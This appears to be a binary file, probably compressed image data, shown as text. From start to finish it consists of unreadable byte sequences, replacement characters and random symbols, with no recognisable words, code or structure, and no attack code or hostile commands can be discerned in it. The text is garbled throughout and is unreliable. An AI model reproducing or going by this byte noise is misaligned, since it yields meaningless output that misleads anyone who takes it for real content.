��6�i��i��	�)� x���/P��-	yJSi�Yp���O���kQM[�*�U�Cq�%�T�
��}pt(��I�0�P4�p��kZ��Y��t������WZM7c��aXԒ�Z�����\X|�~+w#������kƛ��	���������႖�
jΠ���S����������3Z����M�M��s��YpND���'1�G�q���N��v���nZ���m��݉���t�J�.� Q1RAnX�|�Eܺ�0�R�9�֋(���I���fQ��b�+�q�q����X��p��h��������	�i���,��������׬3z,ms�6*3�7#�� ���X�p���O�� ���tG�k'۲l��uz�:|-��5e�V�8�p� ���iL���Ք �JF1!IYJ��
E~�b�B�N�r{�9z������M��U �6�A�)/ �0����J����=x =o��j�`�*���t����Ћ�P�B{�2зE1 A��Ȫ� � �0 �w� 2[���oԶP�ߚ��I���E������ ��;+�@��,�1R�`*��#_1���
�����
�`����Lg�����u��o
��A�1�@����t���pC�c�� �1c����5z��Z�3� 雘+<��0�k߸�a�p��*q� X����Ad'Q% 	1�]X�L@�{�� ���`m��ȼ$�>�	� �t����*����O4��K���`����pa'1l�.�� ��pO��1���<� ��[����q� J|�P��	{��V{���fK����
��'�l���y�%F�;�>�◴���L`�F3`ɻ�VЋLGfl�1��&QO�0���	�+��[ΐ�� �LŃL��	�޷�a�R�PbT�-Q����Q��'��j�L �E1�� d�F+��l��	2,�0�a��:zo�X�0�����K]P M�]�
�tzAϐ`��n��Ff��N����E����,�����`L�{LN@A�� ؘ�Sp��	]P��y%��[�q�!�-�;��A��y�0�k�|\_���ū�L�q��� �PLgz9��'=כa��Ӡ��&�	��`��+!):]+=a��P�`�S$��Hg�`��pg4 	�k�;+��ҫ��x�Ɲ�q�_M�[�q��2r��A�T\��@������ 1��qt��&1d-P���u����g�8,�=?�VP�dUѬ�����v��1Ȟ��5�
�S����)q��"�t��y����em������
�k���@; u;�λ�����<�-La�'�o��
~�y .����֩e�`n�b�&A�
!�PO�
�	�j�ٶ��#������{ĸ������0�kiˍ�=q�*��6��-����Q�N�^Lq.@& ہ�z�m��L��
�L@�F�����L�`�\�qL�D
��l[j�C�ڡ)QQם���Df!CX%�d4��~�����'�������M�����a��N�|��FQ��g����d��ߨ�f^ �`x�4��9.��v�2�l���!���� �pj=�(��!A^u]��P�q�2��������*������p��\ω��A�#z�΀�x'p�!�!�|nR�K�;��n��V����=�a�ƒ���,�.�l��tR}6C`Wp��	�h���T��.A:�-{ `��^jN`��ݝa���	�=���B1�&!y����h�+?bgoLq0t2Gj�4p�k^�Lw߹�8|�_q����&�K)��5��l�ӫ��R�d+{���L� ��
v�����g
:� ����m
�[��	���iOM�NP��B1|F Z�y���.��������3�����K�Y��g��*��� M/���R`3����X?����.񻽺����>�U`/�k� 4�Ѡ��A��<��G�SB�%.�X�D���!�(萠�!~Y2"��g>�b��K�1e��+�? G$�w��{���p� �wF��s����[�I�iB+���蠢�A��㡙g=z���CE�k[��]��tED����#F�Ah�T��d�o ��.N�TE�y%6�w"Z����UK��Z��n��p:)HZ��]�m� �S�z�wCl|�OR��%�1X/���>��yQ��g�<;�4[�jm�3"�����կ��k�Ğ��~I�����K�2���D�*!�B㎴M;�,�4㵈�`��o⫾�:�)2�J*"����Q�!���6cDH##bp$��(Bi��$�@#04Ҷ���h��zr�}������ �"7��0(A�N�R�K�3�"�r�1�����<�#�D��	0�|+���8�v��3!�\l�6�8��)�3!K/,RȄn��Ӽ4�IJ?wZ1�(#�c +��b>(�SL(�!1i;��x�� ����S����<AU�.{�����~��>� ۇ*.��>���kŃʤD\�v5k,s?�g,8Q둤6{�,#;Y�^��E(>� �5ў�l�ᄛ�7'��p����t�]��6�]0$�5"Y|;vIZg�jK)a��߃�LYZ@C�PQy#�iT�U"v#�Ǆ$��;`��ċ�̻�B��	�����_���0jD!���'?K���Rh�Kz��]�鳜M�!z�r[�#M����"=����i[!�'������v�Rc���
@��2�J;��'/i�3��Ⱥ�i�����TyX��5�t�_���!fHX�oN���w�"`���݃i��!Qp��%8�כ��_?�eYl��v�'~{�K�WZ-M��Vn��U���u{5[��r�~�{m�	���3&0�Oy��dmQ��Z��3p=X�;������~ ��罩��`��������j��`	K��h|$+U�4@���[�I޴�A21Є;|��"��%�d\�"�����Kd�z>~+D�Z��\�2����IS����I7��G'� �eUӗ�Td*RyH3h�ԌHF<�k/s�����nyʓ��,&L5�H(��H|�1�{�W�Sȓ�'� �$�<Y�M�e��"$M�G��PI�	 �����k���wJ\�!s#��I���sR����R�&�I%C�j��:Q�/9�!4�-S��!�A��7b�j�c�K��Mt~q��@!!��%N�Ug:�GQ�D��ʂsO��� ���>9x0�hm�hCy�Ǆt�"���8k�Z9T��H���Qj��$"&7zR�A4&$C��O�!(���c�R��  �����
*Z� �CS�!J_��2n�S��ȏ>�
MCb�����bT����3!�*B攨,���*�B��}U�xcI�Q����AU*B^Ќ��p���IG�*Q�B�V��Y��F�.�mw$lea��J�5$d%�ZG�X�E����� "X˦v�	'b�	Q�V$U���c��ǌb��mE;Ў�0"4@ ��S-��V�-B@J5Q����D�[��SC�`'"?��r�V"��u�[]����=��O���ᅈ��u	��;ݜ������x��s��l���ޗ���?�������'B�	��c����? �T@B�p���U�7!�U%'��*v��ɇ;�[v�;EO�
��ޤ�nfC�D$$���ʱj{�cP����nn4�a�"�(*��Z4����1Oy��
פ����Ov��h��I�&N�H1���*}r=W�'����#�!�<�غS=Hl�2���o�FH+���$���]���r�M.��д����Rle7 !�R���?ڱ�e��@�$��n��!|�Ī�ī��ax��:�#{!��$i�A��m�e����n�#��:� �ζy��`�7$Z.w���t��~�	�����ݽ��T%�i�  �I�I�'�{N(Y��������i��>��?���;|�/��Y�� t����EH�p��#,O���-�1���`@��YNX3HĴ\�7DpS���S�~s�v �ppA�Ё��H��4ν��	��#rH�j\ ����.��7�;a���C��Wq�����b����`�B�z�-��������u��}�`��U %))h8H8q�C�N7����G���3B"`�=�(���93���m�Cl�=��0l�8�y���y�8>��C�!b��{���`�?rzٿ��b�Al���>�9}�A����?!'~BZ��b�^�=�c��p���Ab���?��GH�7x��>���`Kh��)�s��0���p�Kd���)�@�3	��"`>	����D��؋���㌱!�e����@�������A�
����A�`@�8A"�A��:�{?�:$�  ��,�l<���H��@�-��K���;�L���:��z��㉉�
0	`�����B�࿷{���� lA��˛XX�R�J�Ȅ��<_IC�9�S(��X���C�)0��C����A���,���#B̋F��X�Ed�d��2D�1�UX�c���D$�`���-�X��H�� �e1 ` �"q��Nh�k�G��9�<�Ã�A�8A8X>�k����H�E��DY��FȄOX�y�J��\��0��X��C�����D��vX�j8��a��9{�����C�sؘ�	�N	`x0w�@��h�C�B(����C��$�B��AT�=���DpF��z��w�Ċ����y��c�G�EL�K��X�(F�R(�2 �x��ɘ���H����"�M��8,���L�xC��>��)��p���C ń8�oL��s�),�pt��CUH�F��O����?������lJ�G��IȌG��R���	����KȄR��L�?���Ę8�؄�L!��B4�Ɛ�H����	��KL��(��Q���D�9<�$Tη��$<A`<�C���ȿFPLx��E���?����G�\J��qHaD���9`������i��M�؄lH�|	��(�.0N9���M֤���s�P���d�sP������!�F�Ð,љX�p4�߳��;A���rT�F@�O���T�E�E�$����2l�Ŭ�M��cD ��+�3�<�&	���Yȋ*��Y`̓؄�8�$=��L�x�-���܄sh�M����s�4��
�J��fhC`>�
|��<�� 4NT��\�=���<8��pԜ��D�F��@�(M����D���E|�Lc����$U�� �p�|����|���R��s���u0:���'@���R4�	.�Mz��]�@�������;D�F��?8(V���D�r�θE�,����F��L��w}�p1Մ0 ��@�x%%I	v�3�l���M�ՙ��w8�J;�/�3��'�����M89pdN�<Qt΄�i�N�l@���Fu�L�L�Ў��P%CxuW�HR|����WyPM�Ӄ`�+�UR� 6��2�D�pM�hü0�0�P�
�ğR� ���:4I$$T�����<�A�Y��3�����GM���W�Y��ٞEU��|��h�&�?C �^=KkH3��43X�������"�մ�ҮD�6`����� [tN<���4��DB���`�GmT3�,G���ǃ(Z3���G�|YM��� 4/0��$�+@��2|��Z5I���R�ܐ��5p[EK���͝���B��J)P���X������jY:�@#��4��PG�����[م���t��[q]H��S\��h�X�x��V}8�
vYC#\4ڸ��E4|�O�-��-a��h	�=:����U��ڊ�F�K��:�����߄P�)���+�,�����!>��E�X04��0q%%Knb�}j�W����F�ބ��D@��%ֈ���
,v���E� �`�58�E����:�
-��'Xc�8H㶈b�o��!�A�<n��	�ݿ����[���_J���=�# b,(!�p]��MC0�8DmPR,�����Ȏ��?�5�S>���c�8ڼȆs�`��o@6`�6��e��6�ͅf5әX&__N�(�-	��A�p�e����>U�_G=����H$ƀM΂8y�箁\,x�Յ F��&��e��A�x�`}Vxxw��1M����
���cR^�9Z`ЈH�'؄aEK �;6�!H��,H旆��}�3�`/ ߐs	 ��	A&dp� ���o�Fn����d�v�݃Ȃ���#��,�d"�ꃐg�F�~�ムBC���{=�?��� }�3������xȆx�}����1Rc��l�	!�j�}C�6Xi�f!X�x��v�1%惀���	;��"�c� ���@����$�og�E�	�F~��g{��#�S���r�g,H,(�����@}�.���Nc���VR�����-m�l���(N�ە�Q`�4˧nv�&��:��?s�6��(Z_ȸF��P���N�6��M���˦b�b�Pj��a���j��Z�� �=T���# �{�g	��r���΃n,����n��,��0��vn��>,����oF0�nHR+�
� Ȁ�2��(h�"�㘀�	ah�H�8F(Cy���l*���v�:X��� ��.	qj�mr�m4/Y���(}.��r�����(�s��(p�O�H|��t����+�E���3��M�FhF:��5�\�@��NWu(kQ/uS?uTW�h �p�tb��ܔސȆH�v  FCcM�LFh�E`�+�=��f�	>���
5hd4(��/�	�db0Ꟗb@�4�A`�8�5���}�ȃMq=��Dww?��qy?;Gz�p�� >�t�.Ƃ Ogu@ ����Q���] ����x���V��Wx��x����G�V�AÐ^XPUyUH�j�F�@��_xx������)�Z��:��'p܈ U�>`� ���hGB5�i��2d>��d� �� Q`����0��������ry��(��(�w����?��y�}�H�(�m���� �e\(y�/y�'�C�������'�ƿx�����x@谍�O�OoU���� �'�����(l���G��9��a�u�� a��v��\����v(©�K����p���A�Q�K�8f5�G=�p{چ����(��/���� \8���(���� Ю�N�,y��� �l�@������B(0���7r��cF@� � d2cC������%	Rt(ѢHR�4	l�%�L@��M��F��M�T�2IP��d�b�$��@�r��qB�!�����l֎q a$�XĚ�F!��	_�N�%��blL����Ê�+&q�q��:%�#�E�+C�WÕ��%���
��k
1��#m��v�v�ڸM�My:�ņo��x�2𛯗��!�?5�%�d���,�*�۬\R�W�
����u^����Y(c���-[�o�l$f;�P���^tze䍁M4Qe&1H����GՀA��H9�1(�i ��8�r�\��A8¹葇�M�!E00M!��#Jq���d��4����p����D�؁�Ln8�SD�0�� M\�#���&Y�շ�?o闦\�F�( ��^ބٕmR�ԣ���QJ�-g܌�d�hzj� �$�}62S3Xz)��j��R �$m
d[wɅ�`�5���a�u�f��FIR���U �Q{�if�"d�VDj�w�� �G�~ue�pԁ�mCB�5��-�u+�&R��&����� �* �A
������/���˯F�	F�DL�.5�&Q\���:�F
�D��C��MS��/�`�;Ќ\�e�f��u ��Ƭ �����{�{�&P�$)���y4�0���l]�4�(��I�p�Q!R�fC����5�`��gA]����%��=�&�#�M�t���g4�]I���4�h��ϰ�+[_�nU�_����?�����$ �d���9R�$Mpp����a8�2��f�1��=�4aع�U�]�qR�}�M��]`�oW��=���o�s���Jp,����?edT&�x�E�F�G���AΑ�v��^z���o*���s��F��0Cj�yH4��"�H!�#�/9��`}�D����]�׾:������,���]`�&��Nw���D�	��2�3A!>�҈D�$/�����@�'��S�$2� �j �b9���d���
}�*v�ɐH���mp	\H#ɱ���K{Sb���M0�����8<���s�,"���/�Y�>��g@�aߚ02��B w��&p'�4	�c�g+�X�k	��\�(ocm����K���U�)��nw�²�����>A��mH¬��\�`�d��p�C���ȝ~h��]$�ib{"R�G� 9�F��Mq��_3��l�C��,;�<�n�`�9�`�*��ͦڦb���� ��mvĐ�;�	�90�j3"�$y4�%t�-0#VG��>���}�8�"�9��0]��qB�{H*j|pjB�
5�^�t��n"0�����85)�	�h�
G4���~e�m��;]���D�i_U���W��N�O��G<Z�H��$��/Ƶ!�XDFB&��,#S9��h��6�i�<��(���]�Z����-�l��)fTA��� 9[�:$Iq�?x�,~�vy
�0�&[76d��⭩����T2��J�>Po\���^���2R����?�Q�������0��%�j�,yY�B�>��R �p�@ ����3#T$	f3�����X,o� )�~T��D�K
$���h����(vI+�G�Ĺh���.����1#���"����и�@^����>�H�R+�Q�Þ�H~&k�#h$����5�
k����p���M �[���-)z|�MJ���)iR{kX'hb��sUJ��:�ΦEj��i.\�8���?�D�/������g+$���A�'d��0!A���9+��qj���֚��?�Y+�6�=�HS|���Jse�T�jU�$��q��ta]��D#n�P����;��X% _���^�� �q�@$+��i҃��}��|Z�G��U9��Jj�s�p O��#U>U���\�!8ָKɽq��8�GR�"�&�)���"ú!GH��v	0�r�_��_�2E�h�E!���F��kyA"̝��8���D
Lok{ڣd���a2���8��^���[�����]̐����A�<��l��T!��r#�I����j�Cr!͈������9�H��.�����kJCUWI/\�Hd����\+x٤�^D(Ѧ;�Zm�{�&^�r�A�L�#��v&�]p�ER��b+�(��=c�O��K�}sD�5QO�

U�������d��	��t��i����{���U�Ȥ"}���F��N�i�q0�@6si��ڵX�[S���ɋ�p� I1DS��0}Y�_�q�P�E�UF<H����Ы(���[II��D"�`��Xd]�?��%��,;�G�(���yVQE.D@$PR���hF����Q�L�.�������H4,�Yb陘�RH��p���9IA�D���_�P�,1�����a�E���?@V�EB�� U��̌^�������~�t�W��H8���=�v���y[x%��1����%T��}�-��$3T
ZP,���]~Q���q3��i�61�p$��ԫP�i��<�؁�	�]X�H`@�D�]щ�(�*��� ����E��Wg�^�.� 	�.����
)���������q�~���5ԙI���@�#�6�m�!&I���l��^�p�Y8@�-���Q�u�F4ƭ�dd�$�@d�EB&"�����ˤ����W4t�N�J��$���?$�;����^�F-y�d�����ܟ*�����t��t�6�"��o�ZV=v�Z��nm�FA���[LA���Q7m��%L1��(��?4B6�W!VC�]���fه]�S���"�^����@%��$�ݞ�Pp�󵚗��N�8�݁܆uDY��=���`G���؆vY
ib􁈧�fye���3��HI��X�� ��JBB#���L�BXI���dV�G}��{%^��RlmfIq�E�!�E}͸��k֡Bv��%	>� D�� dG`�d�|j�z9����le���iDC3B ��J2���`��d�D�{xVg����T�7��M�g��(�b�y�ʡ�}�f�ю�Qo�(��� >�G�4�����"�bi��q`#�͋����g�l�!�����M���f�q�� J�%\�%�B,�OF�c��^t����N�_�ީ� h��(T�-�F��"�A���5ٝ,����l�ƈrSJ�@�����p �&J����"���M�6=)�4�Âj� ��j�QQb^'���P�i�qg��[9�@2ރU��xf���5��ie���@��H�M�D'
�F���lS4�ò~_H�
���]�;���̧֥"e�@��
�&�!$�r�/@(�����נ����9v�9!:�[����Ne�Z�~�r��M�<�����ڸd�)�o��ߥ�{v&Mx�G(*؄
�Q�w�ۄ妜ڝ"�M��A��ù
�!ĺ��bu��?�Aԇu���F��m�	�C9P����hx=M�2����4�Q/��� 4B�RII!����=NH����	GG*��z�<�I4T�J��ǐp��ZʤP�@A��� ��! ���C)aBCG��������O�@�@Ԁ���R�@L�l���٬�i���X��|�/�b�
�U�t��RY��w����NG��y  ôX�Ui�!ظK�%L��
�F fG\����^����Na_LY �掁<����D�ԻlO}�Po���*�,d�,��6�����-e�!������R�"6���V��m:�r-ާ0�ۦ2
�*@��V���d&PB��ؔ��ろ9����~��?e���Xf����n���vDb�J4�/+�
��3���o���rd�Bn�1�"iPܴ*ڜ-^ �U��d&0v"�`>N�`Ʌ�n�qg�6�@�B5`;��\�:F�������&ƅ̞e$�D-6��*.T��ZAf�?�Ž8 /$qH�\�������
��@LQ��-"���4���cXm�6O��Z�jV��@d@�n�q
D�.�Q�@�aR���	玽:f�!w�#e<Fki�R袗����/o8
Gl�&�ep��1��HF������Fl���D�-+j,bu�r4�l��I�\p��o�Ir}`Fl@-K/���GM 2���� ��[�Q慀�mT4+/bײ2 ��D�BZ�k�1ޒ�&� ��vHɖEkE B3d��P	��-D-Ǵ�MĄ���d ��~f���&�1�j�� T�xdD�����t QN��eW�/�m�H\l�5���r�����i�m�Jێ4��4��C
�����?�� �d��XDQl�",��9L#S&ۀ`�y`4A"��Fl�ua(�H�����[��j��Aa�>�6��fT�k�E�<Dv�m�C6�C���� H�@d@�]��?�tH�ڴ1�?�o3��L�A��"�iɘ4~w�0M�Sa
��M�����w�Z�?���lR��q�22d� @�g��aD
,����+�vQ�񅄯_��Q\���]\�3��=���ܩ�Bv�ngD6�^M\�X@6��&dCD�v 	[8xqhD
�Ah���A�x�Rl����
�3���xw
�M��Ơj���fв�R�-/5r
//�G%�5����@�o�z��EC���I���+�`xZ�v6���xd��fD�t�;��9����F��?4A�C%\D�C����T�Jr�42ݼ�o� �
�����\�"0|�q�w�B��g} D#ð���Xa��������,HD���g�Fd�dm1��kĹ��&t:���yFع@t��S�&�:p�oVq�>�@��*�jC%�C�Aqn�:��Z l&�+&�|��?���?x�S_.�e�((�9��W������	$8�^��u���o� /whxGdǈ��{4�Cv8�F��&�����p��.<��z��+�D�2$ra����@Hi ,�K{�ф���F�,�q�p����q��,��*ά�o��duF��;�0� MwW�VS�/w3�H��/���
�n�=ڳ�d�8\AA�� <l�,t�K�}F�ȭ�FDD�ȃ͠�soS�Fn'��<��`� ,L)Ы ��ـ@��F`�d@5� �����ӇM��C� ��V����b <c��b8�cxC�{��
�{ ăd�*��*�������=�o����� -.$����[����7�0Ebw@`A6���i���àC"xB.؀*俙�¥D�@����	�
>8��b�P�BUqL��@�ܰ!�
�~:n,x�?L����TGA3�����t"*��_��C��aB4A����$��jx�q��?GH)�c��y�Ď�B��<Nkٶ]�bX�@r���6kV6����-xp�l����Ax��;����/a�)�ڔm��5k6��<t�D�F�2$H.�ʫYW&�z�g����&Γ:y�F�Hv��K��|
��T���Z%��F�G��+��_ذ�&����(F��[�ߚ����w��/ʻ;���w���|?�����'�B�Di�9)�$����6)7�r����x3��;����H��D\��g9��&�rR�ǫr�n�r�#�;y�k�I~��G���G�l��ړ�>x�������O5��	��3����.2�$A���$0��0T�
z�C�O�.���Pҩ�C��<��Ă: A*�&h������h���sı�1��4,�ɴɓ�P��Tʋ0qf!�=s�t��s��0�P��(�<�5~�m�Ii�@3A7�|��A���j��S%�hڍC�xjE��A�Zk�3�KlJ�T�
�H��*RK�=��I�NS�rԵ�$�j��[��ւ*��0w�eq�'�WO��$���B�_7�������zX�P��͂��&���ܚ%��3���Nn}�ۂ|�981\@	��I��w'��*����ƭư���-�t����`q$;�0��9�� D.�Z�q��x������1��؈38�UcZ��iU\SH�$�����p�$jNzpC�-G	[���07��=�۝��	]�"
r��YL:RI����l�.���ت�vp�!$������`h�2\i�����1G���g��죏g���9��:�h! �?)��0�g�>y����KG���U�vg��й�~r��2��� Y�TAh;�T*:ә�sr����ao�k[���6��ca��`A�cy�B*x�?�ŵ��*��4P"���~}
j��>;��(�����>!N�B5�Y�v�C?UP��?Ba��0O.@ "��� 5��A@�e!�a`�l��l���F��&6��y�a��V�=�dE���a/T��ȅ-dH��dq2�,H����&JT�u��N~rg�˟�2�-��}�\��v�>��ϓ6�V�|RK b�BL�._��hL`�@���.� X���Ǔ�@igsG{�0/�qm��U��|���8�A��p�(���ݔa�v�
c׀��� ܂Ÿ�?�ςh����/��'��R��_Mܗ���L*�!y��VF4�}*%��!��khW��^0���/�G��2v�\,����`kj��q�9��
��cێ�l�	HU��� �T��c �D��`���j1��8~E��\�>��[<2e�P�+ҷLJTC)ɨ���(��F�SC��Ć~r(���N %4+��fbP�J����h� �U�1�DG?(�
�r�W35'JL0�@$�P�?��>� �1Qb��B+�!�
�ۢP�c]��q��f��D����C��k&uV������e�
W�94'��M��� *��� &j���')G�`���(��
VK��Ʒ��M���C�	�(0R�qȂȔ(2��?&\a[T���\�9l�[@ø�<kY���G��(��V|��Ҡ6b�e�׌Γou�NV]��<1��������~��&��
�{�	2x�9|WO����
Nx��(pAL�̢|X�14<�a
gU��0�C��{�8����>�*��zhP���5�V��(v��_%�C��/\�2N��؀  !� � ,   , � �	H�����!�g�P3A#Dq�@1	�P�Ǐ C�I��ɓ(S�\)0P�2�I�?1�y��B�@�
J��яD2G�ӧC1�!� D�<	*�ڠk�<�K��ٳB������D�	`��T�S^m�O'���������È�S��R��EӦ9^��O��ϠC�&X�������"�L��'�K��Tփw�4����G/}��K`;�nO�$�"�@���Ѝ�����C�LN��@1y��[�6B�	����8���g�O�z������\����NJP��?A�L"�V߃��P[0�c�=��I��SV9WU�$���}���T=QSL����Mu�b�M�`��VJx��8���Cg��h�hUU�w����{���"O����_Hf��X�	�%�4"ی)�����6l~���O59�YE&[��I#���3UVU�4`��������ʞ�F:�.�h�@drf� 6�F���E�B)�{
GP�}����F���s��z�HP�����%IU��?����@���L�%%��UT�	$���fy,`	u]��E�`&���01�@��(�K9T�{p4��鍴](�JX#����%�����6L��&��`U��z$a��Ae+Pj�ܰ�e�,��?_ѵ1Hav�!���L(��<�'�4#P��P��D�&�[uUUEA��s�&��+� 
/Xc��:ߨ��4�U#�_ �#�?1�6hUU�M5�<��X�@$H���	�@��}�S>��?C��xYm�Y-|�V.s{�� N��8p!r
��$������D) 9�&�s����(�}�ݺ8�u�@����о�.����6b"��(�.+AD�,���e��'��'|�Ço�7I�Ӻ�X��v�AODI�T���4 ￋ�?Q��| ��ɡ64��.�K`I���
+��^�t�@T�U�]AJW�!gS��d>�DS����OY CH����Ī�j
	�+�A�U�^X�p��K�A��h��������$�9� ГdH�����"	@�ն

�� ��0⼈ W���|HÈQ�!H�h� Q6k�/(єD � z��0�b�Vو]����⑁�ٺ����01�A�А��D��(	��Fb8�5� �]�A�����+��8�&�9FD��!d�d4HW��\*B������2�F��F�8��R�f3�MG:�PC ��D:,a�X�B��%���ΑX�$q�?�(pNd 00d��#σdD#�ʅd��%>I�8ҡ			{R��cD�V�2	�����D'j��N,@+_pF��OC�9ђ��(>�x!�q`�t	��L:͘~p�1A����lX$�G�H����I�r�h�iA����]��1�z$Zg�!Z��~` ��(�Ԙ8(� \��NY$�2Y�V*�
���̛2�Ғ�U�30 Y�Ӊ`�@lw��±�r$IX� ��� 7�ek9Z��}�+�6�+�6$0�^?%����G��l 
���z�A�"y��8�$�5c?R]��� �c
l�͂譴�%CS�Ę���@�{!�ND�c��8$����$��G?cj��!!�&�A����Qig�I:�.T�a}AH3���	��AL��&����?�QiJ�	�@��WT���1fA��]�6���M����u"d������(���+��`����Ц�^�z��\����d�]��-�Q�N&`G+�!�C��+DCX�&���� �h2zB�)���+}y��]��of�|��d~؎Q��o�c���Cke�C-j�D�����su��Ü4J�ސ���t�i�i	d��!S�����l�![u VGLloz��bw�ً�A���h_���.zP:��`Çd�GBA�J�-q0��Tmn#5��P�.%����C3At*�y'T��u����r����de�N�?���r�th/�_.��o��=�>����ɸ�#���J��T�@?�������p���]�Z?�9ԭ��H�ݸ,6Й�R	�������d�
�U��?f�*ʡAO���{�W�hLh�O��r�=�ϱt=V<J�UH���c�D
���o��ۃ�>vK��J;��]Z�B����`e��5x3w��f�B��up�0���Wv�Z�3��{��;�-�A߲^l�)/��+��P�O���ٰ�!�]�;�,@��E��5��8p�W���r���@�\��(X/�X�0�h	����CpLoߖF�%ta,%q�p+Q <���b�xU`�G9&xR�n��~�_.�F%�8��o('���(�7�kȒ��Zi��7n0y��S0]�&a��3h%G[2 }�`�}~�|h��0Y8r�&�w/��$aԦS�q��.!_�� �0e��S e61J�p�u�X �#At��x�� ,���B0�P8��^���[X'��a��%�pO(	� �%%�% ZP'�G�q�6r.�v�i�6������) \��zC��nh���0�0F��,mhx}�G�Fw8�(t���(�$�H�H�7�x�q�0��C��%х��R��
�V ����N�J�xr��b@�(Ӷ��9+�Hs�wf�70 �0�_@�pn ;w�(�p)oz؍{��K� Pǁ�%L��q��(ϘU��&�s��vD�:�W����w.ey:�|�`6�`�c	Fxs���-����vƦ}!�a88�Pi8m֋��Y��j	F���D1R�]� K�T�|Qn��~�	%�J�7yőz�s��Bc�lƐPS}�����LƔ1��8*)ce
h�`Y�l��J�0~����S�����p}I��5v��J���tf�h���X�)1s!%"I��{�Za �`����s�ȑ�ow�|n�`��9V��]��i��'[J����e�W(� c�!z�� E�a���f-�y{�ɉ	�	���֘��t��cbI�� �GV��{�v#�>$�lAY�b�(`a��� �L6���#�������Yh0C�@�[6t�`=*�`��d(��5�c5eN������Y~�2wi�+2p�����Ӹ,���0�!a:I�p^@��q��`L@1�o��cPG~��ň�i�� ��)zs�� >P�cs�'��h�Dl��l� ���`Js��+R�v1ux���
z�ʩq?��\@� !�J]�1"B���s����JqL*9��x��ȩ�P�U� QJ_i�J[���s�� xzva�A�@*Ґ�����V�	���hA:����C�L0 �j��~��Ng����q+�Z���)�'��;�#Q�$�!ȴ��:K�%�uϐ
��oǀ	L�񫧈,V u ��m9V�R������@�Y����� ��U�1���gc�%�JL@��Z~� �a�2;�R�2}��`
�Z��	�������ȴp���$� �0
�М'Q(�z "A� 0�
qw�@��p�*�햠�X���+;� T�K�jb �8�Ub{���
���h'a1^��1�"�� ��pO� L�x����8ȩ����`��{�5�P��	�@Z*[b�E�ฌ���&13���>�a��JL
}��e�� �M;��*2`��[�õq�� ���	X[�b��P� `��[�e��	�{*u.�)Y�
�Ԗc�L ���o����77�2@�	���z���A�z���J� ��P�K�p.����@�;\#�4z�!۩L� ��V�u�k�ʔN;�0�r�X{��	�����$��[�� �+qu��ydƀD��U��ZDܽ�0�ؚ V@�V�oZ�S������nW*���0����P�zy�A�w��3L]0d��'!:���KHd5\���M� ����"1�V ������@���X��-�A�J��I�Y���J��`P�)�K���2S( !.�#�p���?�W�h;���6� z�"
�9�o��+� ʚ�q����z�� �������ɜ ]0%����ml����d��	D�#@�����F���: }���H������������:�Ϋc��]@�C���\v%� L�p���� �{C�`����9]�a
 ����������� 
�U�Ǽ�����(a:	`@c����$��4E�X�ӮdSN�`Lj ծ;�T����F��K��ɹ����Ы��
��ʭ,� � �&��y��m��j����a#p�4�L0��0�^��nZ���~��#-�k�����rΰ�G�����h\3a�m�Ϝ�Aa���p��`��6�jN��}?�����
�����ȋ�ˎ�*�s�-\��P�a�e\�%����k��fѶڤ��A~P�}��a�y��!��M40�
`
T�1,-!6V����h�<�6���|�Y� H�����~-"
�}��cŴ�0�P������a/�A�@�K^�0��֣�ЭF��U@�1�1�6���U-�j���'M�d��'���S�	�[J(a�z�
� K}���l�c5�>V���` 
z����z9�!���-�P�]p��������]�-c_T�|�K��V@�ͤ�k�=P���)����1F	��(L	�N�
�p>�h��)1���Aa�A3�U���ux�0��4��M��
`@�	�0�zi�(ѥ<ō���z�� ��(�7pq�A����ʎ0�y=m����	�����ڀ{
��	�^<�^'�	�<���:��Rp�"��⍺�}�A�y<�0�N�s<��Ƥ�>� �D���'Q������M��,�ͽ�BԜ�s@��dc�>�A�}n?1��]���H�v [��1?;��.�������>P2�/vq�!=Q~�q-!� /R���C���9�KM��-���J�3��1^[����U��"�2�A�� ���@�!x��F���� �@���^H�����N�M����1� a�o&P�<��c���yOQn��=��sRO" B�������I��@�ݿ�-_�?r�Ϫ���<,�M]���\��~П��I��DP����.d���7��r��E�5n�ؑc� ��7�=�&G�\�r�@.V�1�燆��:�h�ؿ<��X�V��*�(�ċ��i4�ȡ���4�kӍ<��s�"X�iծ�h��JG,w����A$_��w��;�r
��V`-����5��!��U�:FX�!׭-�݈��D��8�&]��.��J�+|ґ���u�
��;&�����S��,g�g�S�\���Vz�@��-k��u�酝��X��v��٢s)��K�<�ҵ�sp쓼��UP���`�D$u�T��r+��!�@�� �t�A�V;赹Rr�=�f;H�ׂCO��咣�C̣j�I빮�� �B� � l��l�Qǻ��0��O���!���M�}��O P���Bq�2������s���aG4���-�>��7�zt���T��(�B�O�d�W���ƚ������,�P<?6���D MMLق-�7S�Q�����"SB��OBi���ž>k��"T@�J����E�h�PF��N�93Sd�{� t(��$T�{�.�
됰e\�D�8�@�U"T*��r�K��5�*jF�d�m�  �h��d�����ZN-Tε�塆j�z4�V\�κ.�EW^�+�H;���/���66K��T��Z)ȗDk��jh*�
�ˉ��b�sf+]x�چ�;(�5E����KO5"�2�v�9%E�]��Q����4�t�Y�xL%�<�����%m���õ�h��Ʌ�Я��;�U-�ڎ�t�hjK�7��3ңv�YȪ�#��F��3������%���$�_��
`-�k��[߱�~�ԭ��5Zۑ�-fp�J�j�"�jkדG+�{� 4�1�>�P�p#R�9]�F>�G�D�gh*+�r����N*���N-{�R��sm��vc�L�!�h�@�ƾ��W^R_Z�>v�y�ЅvP����T����B��!��J=F��-R�|R���8b�EP�:����3��glI�K�HȐ�q{�E ���L�I-�a���	�L;ϵDx$�\nHo��y�.��B 
 ��ֈD�Q�N� ����ٺ\�6��qD����5�|h
�@x�FD��������-
E(E�\����h�c����#��ǉW�b�2�����7iɑ���DJ�0g�P�#Ʉ@<Q�4�1�iL�*y��`�`���l\��<ޑ#�XE,"F[�����'�� Ts�bj$H���y�M����r	PT#���Bz)N|ʫA� �"��pnH<Y{HΦ�S ��E5�i�|FT^�@�БН�c�&��x�b 	sH#(��IT��٧G�2�MfC�������K`�Qb���R�n 0 �rN]�0�(gi#�"QO��IQT�6e��kiG@���_���l87���$Փ@���E��?�j]�Ͼ-� �@�����~�	��8�A��u-���%�u��U��	2�W)JL���A���*2�E���Ε��k��L|⪓�+BAb��!$b�-P� S�bҢ1}&(!R�����~����ss�ki+Y�ث�!'`�A4��$�lMR��ՏrKՠF�J�܅���A%Hy]�����_L�+�}��p,ajyb�B�EQbCފ_�"TL��9;QA�\в��M}��|���D�$B���/B6��>O;� �^��[�"$�8��R�b�v���-�ibN�A���.KKV1���Ղ�ۑ9�b�(�(��RPl��`k:���n�P�O�b����F�eF�R��2���
